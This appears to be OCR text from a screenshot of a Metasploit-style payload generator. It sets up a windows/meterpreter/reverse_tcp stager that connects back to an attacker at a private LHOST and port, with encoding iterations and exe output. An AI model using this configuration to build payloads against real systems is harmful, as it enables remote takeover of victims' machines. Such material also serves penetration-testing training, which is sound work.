 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged).
Connect back to the attacker
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.1.2
LPORT 6565
Template +
Output: exe
Show advanced options
Launch